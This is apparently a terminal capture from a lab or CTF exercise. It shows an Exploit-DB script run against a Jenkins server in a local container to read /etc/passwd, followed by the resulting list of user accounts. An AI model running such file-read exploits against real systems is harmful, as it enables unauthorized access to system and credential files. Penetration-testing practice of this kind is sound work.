 ❯ python3 /usr/share/exploitdb/exploits/java/webapps/51993.py -u http://172.17.0.4:8080 -p /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bobby:x:1001:1001::/home/bobby:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash